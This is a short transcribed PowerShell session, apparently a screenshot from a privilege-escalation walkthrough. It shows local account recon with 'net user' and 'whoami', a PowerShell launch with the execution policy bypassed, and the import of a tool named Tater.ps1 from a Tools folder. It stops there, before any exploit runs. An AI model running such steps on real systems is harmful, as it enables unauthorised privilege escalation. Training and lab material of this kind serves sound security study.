 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\User> net user user
User name User
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/5/2017 3:39:22 PM
Password expires Never
Password changeable 5/5/2017 3:39:22 PM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/5/2017 4:14:31 PM
Logon hours allowed All
Local Group Memberships *HomeUsers *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\User> whoami
user-pc\user
PS C:\Users\User> cd .\Desktop\Tools\Tater
PS C:\Users\User\Desktop\Tools\Tater> powershell -ep bypass -nop
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\User\Desktop\Tools\Tater> Import-Module .\Tater.ps1
PS C:\Users\User\Desktop\Tools\Tater>